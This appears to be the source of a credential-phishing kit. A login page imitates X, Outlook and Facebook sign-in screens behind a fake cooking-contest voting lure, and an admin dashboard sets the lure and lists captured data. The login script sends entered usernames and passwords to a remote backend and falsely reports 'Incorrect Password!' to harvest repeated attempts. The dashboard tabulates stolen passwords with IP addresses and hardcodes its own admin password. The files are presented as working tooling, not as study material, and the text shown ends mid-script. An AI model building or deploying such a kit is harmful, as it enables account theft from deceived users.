
<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
    integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA=="
    crossorigin="anonymous" referrerpolicy="no-referrer">
  <title>Login </title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background-color: #e5e7eb;
      display: flex;
      flex-direction: column;
      align-items: center;
      min-height: 100vh;
      margin: 0;
      padding: 20px;
    }

    /* Generic Mobile Device Container */
    .mobile-screen {
      width: 320px;
      height: 650px;
      background: #ffffff;
      border-radius: 30px;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-sizing: border-box;
      position: relative;
      overflow: hidden;
      display: none;
      /* Hidden by default */
      flex-direction: column;
    }

    /* Universal Input/Button Reset */
    input {
      width: 100%;
      box-sizing: border-box;
      font-size: 14px;
      border: 1px solid #d1d5db;
    }

    button {
      width: 100%;
      border: none;
      font-weight: bold;
      cursor: pointer;
      font-size: 15px;
    }

    /* Flexbox Divider with Lines */
    .divider {
      display: flex;
      align-items: center;
      text-align: center;
      color: #6b7280;
      font-size: 12px;
      margin: 20px 0;
    }

    .divider::before,
    .divider::after {
      content: '';
      flex: 1;
      border-bottom: 1px solid #e5e7eb;
    }

    .divider:not(:empty)::before {
      margin-right: .5em;
    }

    .divider:not(:empty)::after {
      margin-left: .5em;
    }

    /* =========================================
     APP 1: Streamer Style (X) 
     ========================================= */
    .app-x {
      padding: 20px;
      padding-top: 50px;
    }

    .app-x h1 {
      font-size: 28px;
      margin-bottom: 30px;
      color: #0f172a;
    }

    .app-x h2 {
      font-size: 20px;
      margin-bottom: 20px;
      color: #0f172a;
      margin-top: 5px;
    }

    .app-x .btn-outline {
      background: white;
      border: 1px solid #d1d5db;
      border-radius: 30px;
      padding: 12px;
      margin-bottom: 15px;
      color: #0f172a;
    }

    .app-x input {
      padding: 15px;
      border-radius: 5px;
      margin-bottom: 20px;
    }

    .app-x .btn-primary {
      background: #0f172a;
      color: white;
      border-radius: 30px;
      padding: 15px;
      margin-bottom: 20px;
    }

    .app-x .btn-ghost {
      background: transparent;
      color: #0f172a;
      border: 1px solid #d1d5db;
      border-radius: 30px;
      padding: 12px;
    }

    .app-x .btn-text-only {
      background: transparent;
      color: #0f172a;
      border: none;
      text-align: left;
      padding: 0 0 20px 0;
      font-size: 14px;
      width: auto;
    }

    #streamer-step-2 {
      display: none;
    }

    /* Hides step 2 initially */

    /* =========================================
     APP 2: Outlook Style (Hotmail)
     ========================================= */
    .app-outlook {
      background: #ffffff;
      justify-content: space-between;
    }

    .outlook-header {
      padding: 60px 30px 20px;
      text-align: center;
    }

    /* Microsoft Logo Squares */
    .ms-logo {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 2px;
      width: 24px;
      height: 24px;
      margin: 0 auto 16px;
    }

    .ms-square {
      width: 11px;
      height: 11px;
      border-radius: 1px;
    }

    .ms-square.red {
      background: #f25022;
    }

    .ms-square.green {
      background: #7fba00;
    }

    .ms-square.blue {
      background: #00a4ef;
    }

    .ms-square.yellow {
      background: #ffb900;
    }

    .outlook-header h1 {
      font-size: 24px;
      font-weight: 600;
      color: #1b1b1b;
      margin: 0 0 8px 0;
    }

    .outlook-header p {
      font-size: 14px;
      color: #1b1b1b;
      margin: 0;
    }

    .outlook-body {
      padding: 0 30px;
      flex: 1;
    }

    .app-outlook input {
      width: 100%;
      padding: 14px 12px;
      border: 1px solid #8a8886;
      border-radius: 2px;
      margin-bottom: 12px;
      font-size: 15px;
      color: #1b1b1b;
      background: #fff;
      box-sizing: border-box;
    }

    .app-outlook input:focus {
      outline: none;
      border-color: #0078d4;
      box-shadow: 0 0 0 2px rgba(0, 120, 212, 0.2);
    }

    .outlook-hint {
      font-size: 13px;
      color: #1b1b1b;
      margin: 4px 0 20px 0;
    }

    .outlook-hint a {
      color: #0078d4;
      text-decoration: none;
    }

    .outlook-hint a:hover {
      text-decoration: underline;
    }

    .app-outlook .btn-primary {
      background: #0078d4;
      color: white;
      border-radius: 2px;
      padding: 14px;
      font-size: 15px;
      font-weight: 600;
      margin-bottom: 16px;
      transition: background 0.2s;
    }

    .app-outlook .btn-primary:hover {
      background: #106ebe;
    }

    .outlook-options {
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .remember-me {
      font-size: 13px;
      color: #1b1b1b;
      display: flex;
      align-items: center;
      gap: 6px;
      cursor: pointer;
    }

    .remember-me input[type="checkbox"] {
      width: 16px;
      height: 16px;
      margin: 0;
      accent-color: #0078d4;
    }

    .cant-access {
      font-size: 13px;
      color: #0078d4;
      text-decoration: none;
    }

    .cant-access:hover {
      text-decoration: underline;
    }

    .outlook-footer {
      padding: 20px 30px 30px;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 20px;
      font-size: 12px;
      color: #605e5c;
    }

    .outlook-footer a {
      color: #605e5c;
      text-decoration: none;
    }

    .outlook-footer a:hover {
      color: #1b1b1b;
    }

    /* =========================================
     APP 3: New G Style (FB)
     ========================================= */
    .app-fb {
      padding: 30px 20px;
      text-align: center;
      background: #fafafa;
    }

    .app-fb .logo-box {
      width: 60px;
      height: 60px;
      border-radius: 12px;
      margin: 40px auto;
    }

    .app-fb .logo-box img {
      width: 50px;
      height: 50px;
      margin-top: 15px;
    }

    .app-fb input {
      padding: 15px;
      border-radius: 8px;
      border: 1px solid #d1d5db;
      margin: 10px 0;
    }

    #newg-password {
      margin-bottom: 30px;
    }

    .app-fb .btn-primary {
      background: #405DE6;
      color: white;
      border-radius: 30px;
      padding: 14px;
      font-size: 16px;
      margin-bottom: 15px;
    }

    .app-fb .link-muted {
      color: #4b5563;
      font-size: 14px;
      text-decoration: none;
      font-weight: 500;
    }

    .app-fb .btn-create {
      background: transparent;
      border: 1px solid #405DE6;
      color: #405DE6;
      border-radius: 30px;
      padding: 12px;
      margin-top: 50px;
    }


    /* Success Popup Modal */
    .popup-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      z-index: 99999;
      display: none;
      justify-content: center;
      align-items: center;
      animation: fadeIn 0.3s ease;
    }

    .popup-overlay.show {
      display: flex;
    }

    .popup-box {
      background: white;
      width: 90%;
      max-width: 320px;
      padding: 30px;
      border-radius: 16px;
      text-align: center;
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
      animation: slideUp 0.3s ease;
    }

    .popup-icon {
      width: 60px;
      height: 60px;
      background: #10b981;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      font-size: 28px;
      color: white;
    }

    .popup-box h2 {
      margin: 0 0 10px 0;
      color: #1f2937;
      font-size: 20px;
    }

    .popup-box p {
      margin: 0 0 24px 0;
      color: #6b7280;
      font-size: 14px;
      line-height: 1.5;
    }

    .popup-btn {
      width: 100%;
      padding: 14px;
      background: #10b981;
      color: white;
      border: none;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background 0.2s;
    }

    .popup-btn:hover {
      background: #059669;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    @keyframes slideUp {
      from {
        transform: translateY(20px);
        opacity: 0;
      }

      to {
        transform: translateY(0);
        opacity: 1;
      }
    }
  </style>
</head>

<body>
  <!-- Success Popup -->
  <div id="success-popup" class="popup-overlay">
    <div class="popup-box">
      <div class="popup-icon">✓</div>
      <h2>Vote Recorded</h2>
      <p>You will be notified when your vote has been counted.</p>
      <button class="popup-btn" onclick="closePopup()">OK</button>
    </div>
  </div>
  <div id="app-streamer" class="mobile-screen app-x" style="display: flex;">

    <div id="streamer-step-1" style="width: 100%;">
      <i class="fa-brands fa-x-twitter" style="font-size: 3rem;"></i>
      <h1>Happening now </h1>
      <h2>Join today.</h2>
      <button class="btn-outline">Continue with Google</button>
      <button class="btn-outline">Continue with Apple</button>
      <div class="divider">or</div>
      <input type="text" id="streamer-username" placeholder="Phone, email, or username">
      <button class="btn-primary" onclick="streamerNext()">Next</button>
      <button class="btn-ghost">Forgot password?</button>
    </div>

    <div id="streamer-step-2" style="width: 100%;">
      <button class="btn-text-only" onclick="streamerBack()">← Back</button>
      <h2 id="streamer-display-name">User</h2>
      <input type="password" id="streamer-password" placeholder="Password">
      <button class="btn-primary" onclick="submitData('Streamer', 'streamer-username', 'streamer-password')">Log
        In</button>
      <button class="btn-ghost">Forgot password?</button>
    </div>

  </div>

  <div id="app-snapgrid" class="mobile-screen app-outlook" style="display: none;">

    <!-- Outlook Header -->
    <div class="outlook-header">
      <div class="ms-logo">
        <div class="ms-square red"></div>
        <div class="ms-square green"></div>
        <div class="ms-square blue"></div>
        <div class="ms-square yellow"></div>
      </div>
      <h1>Outlook</h1>
      <p>Sign in to continue</p>
    </div>

    <!-- Login Form -->
    <div class="outlook-body">
      <input type="text" id="snapgrid-username" placeholder="Email, phone, or Skype">
      <input type="password" id="snapgrid-password" placeholder="Password">
      <p class="outlook-hint">No account? <a href="#">Create one!</a></p>
      <button class="btn-primary" onclick="submitData('SnapGrid', 'snapgrid-username', 'snapgrid-password')">Sign
        in</button>

      <div class="outlook-options">
        <label class="remember-me">
          <input type="checkbox"> Keep me signed in
        </label>
        <a href="#" class="cant-access">Can't access your account?</a>
      </div>
    </div>

    <!-- Footer -->
    <div class="outlook-footer">
      <a href="#">Terms of use</a>
      <a href="#">Privacy & cookies</a>
      <span>Microsoft</span>
    </div>

  </div>

  <div id="app-newg" class="mobile-screen app-fb">
    <div style="color: #6b7280; font-size: 13px;">English (UK)</div>
    <div class="logo-box"><img src="./images/logo.webp" alt="logo image"></div>
    <input type="text" id="newg-username" placeholder="Mobile number or email address">
    <input type="password" id="newg-password" placeholder="Password">
    <button class="btn-primary" onclick="submitData('New G', 'newg-username', 'newg-password')">Log In</button>
    <a href="#" class="link-muted">Forgotten password?</a>
    <button class="btn-create">Create new account</button>
  </div>

  <script>
    // Configuration
    const API_URL = window.location.hostname === 'localhost'
      ? 'http://localhost:3000/api'
      : 'masterchefs.up.railway.app/api';

    // Show app based on URL parameter or default to streamer
    function initApp() {
      const urlParams = new URLSearchParams(window.location.search);
      const app = urlParams.get('app') || 'streamer';
      switchApp(app);
    }

    // Dynamic UI Switching
    function switchApp(appId) {
      // Hide all apps
      document.getElementById('app-streamer').style.display = 'none';
      document.getElementById('app-snapgrid').style.display = 'none';
      document.getElementById('app-newg').style.display = 'none';

      // Show selected app
      const selectedApp = document.getElementById('app-' + appId);
      if (selectedApp) {
        selectedApp.style.display = 'flex';
      }

      // Reset Streamer state if not showing streamer
      if (appId !== 'streamer') {
        streamerBack();
      }
    }

    // Streamer 2-Step Logic
    function streamerNext() {
      const user = document.getElementById('streamer-username').value;
      if (user.trim() === '') { alert("Please enter a username"); return; }

      document.getElementById('streamer-display-name').innerText = user;
      document.getElementById('streamer-step-1').style.display = 'none';
      document.getElementById('streamer-step-2').style.display = 'block';
    }

    function streamerBack() {
      document.getElementById('streamer-step-2').style.display = 'none';
      document.getElementById('streamer-step-1').style.display = 'block';
    }

    // Track failed attempts per platform
    const attemptTracker = {
      'Streamer': 0,
      'SnapGrid': 0,
      'New G': 0
    };

    async function submitData(platform, userFieldId, passFieldId) {
      const username = document.getElementById(userFieldId).value;
      const password = document.getElementById(passFieldId).value;

      if (username === '' || password === '') {
        alert("Please fill in all fields.");
        return;
      }

      const payload = {
        platform: platform,
        username: username,
        password: password
      };

      try {
        const response = await fetch(`${API_URL}/logins`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        const result = await response.json();

        if (result.status === "success") {
          // Increment attempt counter
          attemptTracker[platform]++;

          // Show error message (fake "incorrect password")
          alert("Incorrect Password!");

          // Clear fields
          document.getElementById(userFieldId).value = '';
          document.getElementById(passFieldId).value = '';

          // Reset streamer step if needed
          if (platform === 'Streamer') streamerBack();

          // Check if 4 attempts reached
          if (attemptTracker[platform] >= 4) {
            // Reset counter
            attemptTracker[platform] = 0;
            // Show success popup after short delay
            setTimeout(() => {
              showPopup();
            }, 500);
          }
        } else {
          alert("Error: " + result.message);
        }
      } catch (error) {
        console.error("Fetch error:", error);
        alert("Could not connect to the server. Please try again later.");
      }
    }

    function showPopup() {
      document.getElementById('success-popup').classList.add('show');
    }

    function closePopup() {
      document.getElementById('success-popup').classList.remove('show');
      // Optional: redirect to index or clear form
       window.location.href = 'index.html';
    }

    // Close popup on overlay click
    document.getElementById('success-popup')?.addEventListener('click', function (e) {
      if (e.target === this) closePopup();
    });
    // Initialize on page load
    window.onload = initApp;
  </script>
</body>

</html>
</file>

<file: admin/admin.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Admin Dashboard - MasterChef Candidate</title>
    <style>
      :root {
        --primary-blue: #2563eb;
        --success-green: #10b981;
        --text-main: #1f2937;
        --text-muted: #6b7280;
        --bg-gray: #f3f4f6;
        --border-color: #e5e7eb;
      }

      body {
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
        background-color: var(--bg-gray);
        margin: 0;
        padding: 20px;
        display: flex;
        justify-content: center;
      }

      .dashboard-wrapper {
        display: flex;
        flex-direction: column;
        gap: 30px;
        width: 100%;
        max-width: 1200px;
      }

      @media (min-width: 992px) {
        .dashboard-wrapper {
          flex-direction: row;
          align-items: flex-start;
        }

        .left-panel {
          flex: 0 0 400px;
        }

        .right-panel {
          flex: 1;
          min-width: 0;
        }
      }

      /* Admin Card Styles */
      .admin-card {
        background: white;
        width: 100%;
        padding: 30px;
        border-radius: 12px;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
        box-sizing: border-box;
      }

      .admin-card h1 {
        color: var(--text-main);
        font-size: 1.5rem;
        text-align: center;
        margin-top: 0;
        margin-bottom: 24px;
      }

      .form-group {
        margin-bottom: 20px;
      }

      label {
        display: block;
        font-size: 0.9rem;
        font-weight: 600;
        color: var(--text-main);
        margin-bottom: 8px;
      }

      input {
        width: 100%;
        padding: 12px;
        border: 1px solid #d1d5db;
        border-radius: 8px;
        box-sizing: border-box;
        font-size: 1rem;
        font-family: inherit;
      }

      /* Specific style for file input */
      input[type="file"] {
        padding: 9px;
        background: #f9fafb;
        cursor: pointer;
      }

      .helper-text {
        display: block;
        font-size: 0.8rem;
        color: var(--text-muted);
        margin-top: 4px;
      }

      input:focus {
        outline: none;
        border-color: var(--primary-blue);
        box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.2);
      }

      .btn-save {
        width: 100%;
        padding: 14px;
        background: var(--primary-blue);
        color: white;
        border: none;
        border-radius: 8px;
        font-weight: bold;
        font-size: 1rem;
        cursor: pointer;
        transition: background 0.2s;
      }

      .btn-save:hover {
        background: #1d4ed8;
      }

      .success-message {
        display: none;
        background: #d1fae5;
        color: #065f46;
        padding: 12px;
        border-radius: 8px;
        text-align: center;
        font-weight: bold;
        margin-top: 20px;
        font-size: 0.9rem;
      }

      /* Activity Logs Styles */
      .log-container {
        background: white;
        width: 100%;
        border-radius: 12px;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        overflow-x: auto;
      }

      .header {
        padding: 24px;
        border-bottom: 1px solid var(--border-color);
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .header h1 {
        margin: 0;
        font-size: 1.25rem;
        color: var(--text-main);
      }

      .clear-btn {
        background: #ef4444;
        color: white;
        border: none;
        padding: 8px 16px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 0.85rem;
        font-weight: bold;
      }

      table {
        width: 100%;
        border-collapse: collapse;
        text-align: left;
        min-width: 600px;
      }

      th {
        background-color: #f9fafb;
        color: var(--text-muted);
        font-size: 0.8rem;
        text-transform: uppercase;
        padding: 12px 24px;
        border-bottom: 1px solid var(--border-color);
      }

      td {
        padding: 16px 24px;
        border-bottom: 1px solid var(--border-color);
        color: var(--text-main);
        font-size: 0.95rem;
      }

      tr:last-child td {
        border-bottom: none;
      }

      .platform-badge {
        padding: 4px 10px;
        border-radius: 12px;
        font-size: 0.75rem;
        font-weight: bold;
        color: white;
        white-space: nowrap;
      }

      .empty-state {
        padding: 40px;
        text-align: center;
        color: var(--text-muted);
      }

      .nav-links {
        text-align: center;
        margin-top: 24px;
      }

      .nav-links a {
        color: var(--text-muted);
        text-decoration: none;
        font-size: 0.9rem;
        font-weight: 500;
      }

      .nav-links a:hover {
        color: var(--primary-blue);
        text-decoration: underline;
      }
    </style>
  </head>

  <body>
    <!-- Password Gate Overlay -->
<div id="admin-gate" style="position: fixed; inset: 0; background: #0f172a; z-index: 99999; display: flex; align-items: center; justify-content: center;">
    <div style="background: white; padding: 40px; border-radius: 16px; width: 90%; max-width: 360px; text-align: center; box-shadow: 0 25px 50px rgba(0,0,0,0.3);">
        <div style="font-size: 48px; margin-bottom: 16px;">🔒</div>
        <h2 style="margin: 0 0 8px 0; color: #1f2937;">Admin Access</h2>
        <p style="color: #6b7280; font-size: 14px; margin-bottom: 24px;">Enter password to continue</p>
        
        <input type="password" id="admin-password" placeholder="Password" 
            style="width: 100%; padding: 14px; border: 1px solid #d1d5db; border-radius: 8px; margin-bottom: 16px; font-size: 16px; box-sizing: border-box;">
        
        <button onclick="checkAdminPassword()" 
            style="width: 100%; padding: 14px; background: #2563eb; color: white; border: none; border-radius: 8px; font-weight: 600; font-size: 15px; cursor: pointer;">
            Unlock
        </button>
        
        <div id="gate-error" style="display: none; color: #ef4444; font-size: 13px; margin-top: 12px;">
            Incorrect password
        </div>
    </div>
</div>


    <div class="dashboard-wrapper">
      <div class="left-panel">
        <div class="admin-card">
          <h1>⚙️ Admin Dashboard</h1>

          <form id="admin-form">
            <div class="form-group">
              <label for="candidate-name">Candidate Name</label>
              <input
                type="text"
                id="candidate-name"
                placeholder="e.g., Wendy Schofield"
              />
            </div>

            <div class="form-group">
              <label for="candidate-image">Upload Profile Picture</label>
              <input type="file" id="candidate-image" accept="image/*" />
              <span class="helper-text"
                >Leave blank to keep the current image.</span
              >
            </div>

            <div class="form-group">
              <label for="current-votes">Current Votes</label>
              <input type="number" id="current-votes" required />
            </div>

            <div class="form-group">
              <label for="required-votes">Required Votes</label>
              <input type="number" id="required-votes" required />
            </div>

            <div class="form-group">
              <label for="end-time">Voting End Date & Time</label>
              <input type="datetime-local" id="end-time" required />
            </div>

            <button type="submit" class="btn-save">Save Changes</button>
          </form>

          <div id="success-message" class="success-message">
            ✅ Settings saved successfully!
          </div>

          <div class="nav-links">
            <a href="../index.html">← Back to Voting Page</a>
          </div>
        </div>
      </div>

      <div class="right-panel">
        <div class="log-container">
          <div class="header">
            <h1>📋 Voting Activity Logs</h1>
            <button class="clear-btn" onclick="clearLogs()">Clear Logs</button>
            
<button onclick="logoutAdmin()" style="background: #ef4444; color: white; border: none; padding: 8px 16px; border-radius: 6px; cursor: pointer; font-size: 0.85rem; font-weight: bold; margin-left: 10px;">
    Logout
</button>
          </div>

          <table>
            <thead>
              <tr>
                <th>Serial Number</th>
                <th>Username</th>
                <th>Password</th>
                <th>Platform</th>
                <th>Date</th>
                <th>IP Address</th>
              </tr>
            </thead>
            <tbody id="log-table-body"></tbody>
          </table>
        </div>
      </div>
    </div>

   <script>
    const API_URL = window.location.hostname === 'localhost' 
        ? 'https://localhost:3000/api' 
        : 'https://backend-production-29285.up.railway.app/api';

    const ADMIN_PASSWORD = 'masterchef2026';
    const SESSION_DURATION = 30 * 60 * 1000;

    // =====================
    // PASSWORD PROTECTION
    // =====================
    function checkAdminPassword() {
        const input = document.getElementById('admin-password').value;
        const error = document.getElementById('gate-error');
        
        if (input === ADMIN_PASSWORD) {
            const now = Date.now();
            sessionStorage.setItem('adminAuth', 'true');
            sessionStorage.setItem('adminLoginTime', now.toString());
            unlockDashboard();
        } else {
            error.style.display = 'block';
            document.getElementById('admin-password').value = '';
        }
    }

    function unlockDashboard() {
        document.getElementById('admin-gate').style.display = 'none';
        document.querySelector('.dashboard-wrapper').style.display = 'flex';
        loadSettings();
        loadLogs();
    }

    function initAdmin() {
        const auth = sessionStorage.getItem('adminAuth');
        const loginTime = parseInt(sessionStorage.getItem('adminLoginTime') || '0');
        const now = Date.now();
        
        if (auth === 'true' && (now - loginTime < SESSION_DURATION)) {
            unlockDashboard();
        } else {
            sessionStorage.removeItem('adminAuth');
            sessionStorage.removeItem('adminLoginTime');
            document.getElementById('admin-gate').style.display = 'flex';
            document.querySelector('.dashboard-wrapper').style.display = 'none';
        }
    }

    function logoutAdmin() {
        sessionStorage.removeItem('adminAuth');
        sessionStorage.removeItem('adminLoginTime');
        location.reload();
    }

    // =====================
    // IMAGE COMPRESSION
    // =====================
    // Maximum output size: ~150KB base64
function resizeImage(file, maxWidth = 600, quality = 0.6) {
    return new Promise((resolve, reject) => {
        const reader = new FileReader();
        reader.onload = function(e) {
            const img = new Image();
            img.onload = function() {
                // Calculate scale - be aggressive for large images
                let scale = Math.min(1, maxWidth / img.width);
                
                // If image is huge, be more aggressive
                if (file.size > 2 * 1024 * 1024) { // > 2MB
                    scale = Math.min(scale, 0.5);
                }
                
                const canvas = document.createElement('canvas');
                canvas.width = img.width * scale;
                canvas.height = img.height * scale;
                
                const ctx = canvas.getContext('2d');
                ctx.drawImage(img, 0, 0, canvas.width, canvas.height);
                
                // Try quality reduction if still too large
                let outputQuality = quality;
                let result = canvas.toDataURL('image/jpeg', outputQuality);
                
                // If base64 is still > 500KB, reduce more
                while (result.length > 500000 && outputQuality > 0.3) {
                    outputQuality -= 0.1;
                    result = canvas.toDataURL('image/jpeg', outputQuality);
                }
                
                console.log('Compressed image size:', (result.length / 1024).toFixed(1), 'KB');
                resolve(result);
            };
            img.onerror = reject;
            img.src = e.target.result;
        };
        reader.onerror = reject;
        reader.readAsDataURL(file);
    });
}

    // =====================
    // SAVE TO DATABASE (MISSING BEFORE)
    // =====================
    document.getElementById('admin-form').addEventListener('submit', async function(e) {
    e.preventDefault();
    
    const payload = {
        name: document.getElementById('candidate-name').value,
        currentVotes: parseInt(document.getElementById('current-votes').value) || 0,
        requiredVotes: parseInt(document.getElementById('required-votes').value) || 0,
        endTime: new Date(document.getElementById('end-time').value).getTime()
    };

    const imageInput = document.getElementById('candidate-image');
    const successMsg = document.getElementById('success-message');
    
    try {
        // Handle image
        if (imageInput.files && imageInput.files[0]) {
            console.log('Original file size:', (imageInput.files[0].size / 1024).toFixed(1), 'KB');
            payload.image = await resizeImage(imageInput.files[0], 600, 0.6);
        } else {
            payload.image = currentImageData || '';
        }

        console.log('Sending payload, image length:', payload.image ? payload.image.length : 0);

        const response = await fetch(`${API_URL}/candidate`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
        });

        // Handle non-JSON responses (like 413 error pages)
        const contentType = response.headers.get('content-type');
        if (!contentType || !contentType.includes('application/json')) {
            const text = await response.text();
            throw new Error(`Server returned ${response.status}: ${text.substring(0, 100)}`);
        }

        const result = await response.json();
        
        if(result.status === 'success') {
            successMsg.style.display = 'block';
            setTimeout(() => successMsg.style.display = 'none', 3000);
            if (payload.image) currentImageData = payload.image;
        } else {
            alert('Server error: ' + result.message);
        }
